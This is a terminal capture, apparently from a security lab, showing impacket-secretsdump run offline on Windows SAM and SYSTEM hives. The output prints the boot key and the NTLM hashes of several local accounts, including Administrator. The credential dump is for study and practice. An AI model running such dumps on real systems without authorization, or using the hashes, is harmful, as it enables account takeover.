 ┌──(daniel㉿kali)-[~/Desktop]
└─$ impacket-secretsdump -sam sam -system system LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0×55776274c08788c70124583e2730ba14
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bc007082d32777855e253fd4defe70ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:7da3096e53735911fb9e62d8a72e94b1:::
daniel:1000:aad3b435b51404eeaad3b435b51404ee:bc007082d32777855e253fd4defe70ee:::
tester:1001:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
[*] Cleaning up...
┌──(daniel㉿kali)-[~/Desktop]
└─$